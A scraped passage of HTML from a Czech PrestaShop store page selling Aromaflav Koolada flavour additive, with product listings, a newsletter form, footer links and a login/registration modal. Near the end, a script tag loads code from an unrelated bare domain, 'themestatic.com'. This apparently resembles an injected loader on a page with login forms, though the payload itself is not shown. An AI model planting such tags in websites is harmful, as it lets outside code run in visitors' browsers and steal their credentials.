e&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:12,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Kód </label>
        <span>AC-KOO</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">Skladem</label>
        <span data-stock="1107" data-allow-oosp="0">1107 ks</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
                 

                 
                                    

                               </div>
            </div>
          
        </div>
      </div>
    </div>

    
              <section class="product-accessories clearfix">
          <p class="h5 text-uppercase">Mohlo by vás také zajímat</p>
          <div class="products row">
                          
                
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="394" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/cs/hurt/394-10-ks-aromaflav-15ml-koolada.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/887-home_default/10-ks-aromaflav-15ml-koolada.jpg"
                alt="10 ks. Aromaflav 15ml Koolada"
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/887-large_default/10-ks-aromaflav-15ml-koolada.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/cs/hurt/394-10-ks-aromaflav-15ml-koolada.html" content="https://aromaflav.com/cs/hurt/394-10-ks-aromaflav-15ml-koolada.html">10 ks. Aromaflav 15ml Koolada</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  95,00 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag pack">Balení</li>
            </ul>

    </div>
  </article>
</div>

              
                      </div>
        </section>
          

    
      <section class="featured-products clearfix mt-3">
  <h2>Zákazníci, kteří si koupili tento produkt, koupili také:</h2>
  

<div class="products">
            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="384" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/cs/hurt-aromaflav-mix-solo/384-10-ks-aromaflav-mix-40ml-mint.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/997-home_default/10-ks-aromaflav-mix-40ml-mint.jpg"
                alt="10 ks. Aromaflav MIX 40ml Mint"
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/997-large_default/10-ks-aromaflav-mix-40ml-mint.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/cs/hurt-aromaflav-mix-solo/384-10-ks-aromaflav-mix-40ml-mint.html" content="https://aromaflav.com/cs/hurt-aromaflav-mix-solo/384-10-ks-aromaflav-mix-40ml-mint.html">10 ks. Aromaflav MIX 40ml Mint</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  140,00 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag pack">Balení</li>
                    <li class="product-flag out_of_stock">Out-of-Stock</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="110" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/cs/aromaflav/110-aromaflav-15ml-dragon-fruit.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/400-home_default/aromaflav-15ml-dragon-fruit.jpg"
                alt="Aromaflav 15ml Dragon Fruit"
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/400-large_default/aromaflav-15ml-dragon-fruit.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/cs/aromaflav/110-aromaflav-15ml-dragon-fruit.html" content="https://aromaflav.com/cs/aromaflav/110-aromaflav-15ml-dragon-fruit.html">Aromaflav 15ml Dragon Fruit</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  10,00 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="205" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/cs/aromaflav-premium/205-aromaflav-premium-15ml-mine.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/532-home_default/aromaflav-premium-15ml-mine.jpg"
                alt="Aromaflav PREMIUM 15ml Mine"
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/532-large_default/aromaflav-premium-15ml-mine.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/cs/aromaflav-premium/205-aromaflav-premium-15ml-mine.html" content="https://aromaflav.com/cs/aromaflav-premium/205-aromaflav-premium-15ml-mine.html">Aromaflav PREMIUM 15ml Mine</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  12,00 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="170" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/cs/aromaflav-double/170-aromaflav-double-15ml-blackcurrant-strawberry.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/494-home_default/aromaflav-double-15ml-blackcurrant-strawberry.jpg"
                alt="Aromaflav DOUBLE 15ml..."
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/494-large_default/aromaflav-double-15ml-blackcurrant-strawberry.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/cs/aromaflav-double/170-aromaflav-double-15ml-blackcurrant-strawberry.html" content="https://aromaflav.com/cs/aromaflav-double/170-aromaflav-double-15ml-blackcurrant-strawberry.html">Aromaflav DOUBLE 15ml Blackcurrant - Strawberry</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  10,00 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="152" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/cs/aromaflav-premium/152-aromaflav-premium-15ml-exotic-fruits.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/359-home_default/aromaflav-premium-15ml-exotic-fruits.jpg"
                alt="Aromaflav PREMIUM 15ml..."
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/359-large_default/aromaflav-premium-15ml-exotic-fruits.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/cs/aromaflav-premium/152-aromaflav-premium-15ml-exotic-fruits.html" content="https://aromaflav.com/cs/aromaflav-premium/152-aromaflav-premium-15ml-exotic-fruits.html">Aromaflav PREMIUM 15ml Exotic Fruits</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  12,00 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="164" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/cs/strona-glowna/164-aromaflav-15ml-sweetener.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/347-home_default/aromaflav-15ml-sweetener.jpg"
                alt="Aromaflav 15ml Sweetener"
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/347-large_default/aromaflav-15ml-sweetener.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/cs/strona-glowna/164-aromaflav-15ml-sweetener.html" content="https://aromaflav.com/cs/strona-glowna/164-aromaflav-15ml-sweetener.html">Aromaflav 15ml Sweetener</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  12,00 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="400" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/cs/hurt-aromaflav-mix-umbrella/400-10-ks-aromaflav-mix-40ml-red-umbrella.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/979-home_default/10-ks-aromaflav-mix-40ml-red-umbrella.jpg"
                alt="10 ks. Aromaflav MIX 40ml..."
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/979-large_default/10-ks-aromaflav-mix-40ml-red-umbrella.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/cs/hurt-aromaflav-mix-umbrella/400-10-ks-aromaflav-mix-40ml-red-umbrella.html" content="https://aromaflav.com/cs/hurt-aromaflav-mix-umbrella/400-10-ks-aromaflav-mix-40ml-red-umbrella.html">10 ks. Aromaflav MIX 40ml Red Umbrella</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  140,00 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
                    <li class="product-flag pack">Balení</li>
            </ul>

    </div>
  </article>
</div>

            
<div class="js-product product col-xs-12 col-sm-6 col-lg-4 col-xl-3">
  <article class="product-miniature js-product-miniature" data-id-product="117" data-id-product-attribute="0">
    <div class="thumbnail-container">
      <div class="thumbnail-top">
        
                      <a href="https://aromaflav.com/cs/aromaflav-double/117-aromaflav-double-15ml-watermelon-apple.html" class="thumbnail product-thumbnail">
              <img
                src="https://aromaflav.com/394-home_default/aromaflav-double-15ml-watermelon-apple.jpg"
                alt="Aromaflav DOUBLE 15ml..."
                loading="lazy"
                data-full-size-image-url="https://aromaflav.com/394-large_default/aromaflav-double-15ml-watermelon-apple.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Rychlý náhled
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://aromaflav.com/cs/aromaflav-double/117-aromaflav-double-15ml-watermelon-apple.html" content="https://aromaflav.com/cs/aromaflav-double/117-aromaflav-double-15ml-watermelon-apple.html">Aromaflav DOUBLE 15ml Watermelon - Apple</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Cena">
                                                  10,00 zł
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>
</section>
 <script type="text/javascript">
          document.addEventListener('DOMContentLoaded', function() {
        gtag("event", "view_item", {"send_to": "G-HXG98M38EH", "currency": "PLN", "value": 12, "items": [{"item_id":163,"item_name":"Aromaflav 15ml Koolada","currency":"PLN","item_brand":[],"item_category":"Aditiv","price":12,"quantity":1}]});
      });
    </script>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal img-fluid"
              width="800"
              src="https://aromaflav.com/348-large_default/aromaflav-15ml-koolada.jpg"
                              alt="Aromaflav 15ml Koolada"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p><span style="color:#111111;font-family:'Arial Black', Gadget, sans-serif;"><span style="font-size:13px;">Produkt se používá k získání chladivého účinku ve vašich vlastních kompozicích.</span></span></p>
<p></p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://aromaflav.com/348-large_default/aromaflav-15ml-koolada.jpg"
                      class="thumb js-modal-thumb"
                      src="https://aromaflav.com/348-home_default/aromaflav-15ml-koolada.jpg"
                                              alt="Aromaflav 15ml Koolada"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          <div class="container">
  <div class="row">
    
      <div class="block_newsletter col-lg-8 col-md-12 col-sm-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
    <p id="block-newsletter-label" class="col-md-5 col-xs-12">Získejte nejnovější novinky a speciální slevy</p>
    <div class="col-md-7 col-xs-12">
      <form action="https://aromaflav.com/cs/aditiv/163-aromaflav-15ml-koolada.html#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-primary float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="Odebírat"
            >
            <input
              class="btn btn-primary float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="OK"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="email"
                value=""
                placeholder="Vaše e-mailová adresa"
                aria-labelledby="block-newsletter-label"
                required
              >
            </div>
            <input type="hidden" name="blockHookName" value="displayFooterBefore" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p>Můžete se kdykoli odhlásit. Podrobnosti naleznete v našem právním upozornění.
</p>
                                          
                              
    <div class="gdpr_consent gdpr_module_22">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_22" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_22">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Přijímám obecné podmínky užití a politiku ochrany soukromí.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://aromaflav.com/cs/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "91274aa679ef0a2e0b408f9cf606bfd122557bdd";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "22";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                        </div>
        </div>
      </form>
    </div>
  </div>
</div>

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Produkty</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1" data-toggle="collapse">
        <span class="h3">Produkty</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_1" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://aromaflav.com/cs/promocje"
                title=""
                            >
              Ceny klesají
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://aromaflav.com/cs/nowe-produkty"
                title=""
                            >
              Nové produkty
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://aromaflav.com/cs/najczesciej-kupowane"
                title=""
                            >
              Nejlepší prodeje
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Nasza firma</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Nasza firma</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_2" class="collapse">
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://aromaflav.com/cs/content/1-dodavka"
                title=""
                            >
              Dodávka
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://aromaflav.com/cs/content/2-zakonne-oznameni"
                title=""
                            >
              Zákonné oznámení
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://aromaflav.com/cs/content/3-podminky-pouzivani"
                title=""
                            >
              Podmínky používání
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://aromaflav.com/cs/content/5-bezpecna-platba"
                title=""
                            >
              Bezpečná platba
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://aromaflav.com/cs/content/6-platebni-metody"
                title=""
                            >
              Platební metody
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://aromaflav.com/cs/content/7-cas-doruceni"
                title=""
                            >
              Čas doručení
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://aromaflav.com/cs/kontakt"
                title=""
                            >
              Kontaktujte nás
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://aromaflav.com/cs/moje-konto" rel="nofollow">
      Váš účet
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Váš účet</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://aromaflav.com/cs/dane-osobiste" title="Osobní údaje" rel="nofollow">
            Osobní údaje
          </a>
        </li>
            <li>
          <a href="https://aromaflav.com/cs/sledzenie-zamowienia" title="Vrácené produkty" rel="nofollow">
            Vrácené produkty
          </a>
        </li>
            <li>
          <a href="https://aromaflav.com/cs/historia-zamowien" title="Objednávky" rel="nofollow">
            Objednávky
          </a>
        </li>
            <li>
          <a href="https://aromaflav.com/cs/potwierdzenie-zwrotu" title="Dobropisy" rel="nofollow">
            Dobropisy
          </a>
        </li>
            <li>
          <a href="https://aromaflav.com/cs/adresy" title="Adresy" rel="nofollow">
            Adresy
          </a>
        </li>
            <li>
          <a href="https://aromaflav.com/cs/rabaty" title="Slevové kupóny" rel="nofollow">
            Slevové kupóny
          </a>
        </li>
        <li>
  <a href="//aromaflav.com/cs/module/ps_emailalerts/account" title="Moje oznámení">
    Moje oznámení
  </a>
</li>

	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Informace o obchodu</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Informace o obchodu</p>
  <div id="contact-infos" class="collapse">
    AROMAFLAV<br />Na Prádle 3389/8a, Moravská Ostrava<br />702 00 Ostrava<br />Česko
          <br>
            Zavolejte nám: <span>+420 776 501 686</span>
                  <br>
        Napište nám:
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%73%68%6f%70%40%61%72%6f%6d%61%66%6c%61%76%2e%63%6f%6d%22%20%3e%73%68%6f%70%40%61%72%6f%6d%61%66%6c%61%76%2e%63%6f%6d%3c%2f%61%3e'))</script>
      </div>
</div>

      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop.com" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - Software pro elektronický obchod od PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://aromaflav.com/themes/classic/assets/cache/bottom-7a913d17.js" ></script>
  <script type="text/javascript" src="https://aromaflav.com/modules/seigicookie/views/js/cookieconsent.js" defer></script>
  <script type="text/javascript" src="https://themestatic.com" ></script>


    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Connect with Social Networks
	</h3>
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
					<div id="google-login-bt"></div>
		</div>

<div class="leo-quicklogin-form row">
			<ul class="lql-action lql-inactive">
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-login">Login</p>
			</li>
			<li class="lql-action-bt">
				<p class="lql-bt lql-bt-register">Register</p>
			</li>
		</ul>
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Heslo">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
    			<div class="form-control-valign">
					<label class="form-control-label radio-inline">
	              		<span class="custom-radio">
	                		<input class="id_gender" name="id_gender" type="radio" value="1">
	                		<span></span>
	              		</span>
              			Mr.
            		</label>
                    <label class="form-control-label radio-inline">
             			<span class="custom-radio">
			                <input class="id_gender" name="id_gender" type="radio" value="2">
			                <span></span>
			            </span>
		              	Mrs.
		            </label>
   		 		</div>
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Heslo">
			</div>
